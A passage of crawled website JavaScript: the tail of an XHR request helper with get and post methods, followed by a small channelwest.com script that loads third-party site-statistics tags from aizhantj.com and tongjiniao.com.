            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.channelwest.com/tjjs/83cc0447.js
body_size: 362
content:
 var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=vrs9mtp9ifh"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 

document.write("<script>!(function () {\"use strict\";var w = window, d = document, u = \"//api.tongjiniao.com/c?_=700410231791198208\", s =document.createElement(\"script\"), r = document.getElementsByTagName(\"script\")[0];s.type = \"text/javascript\";s.setAttribute(\"charset\", \"UTF-8\");s.async = !0;s.src = u;r.parentNode.insertBefore(s, r)})();</script>")
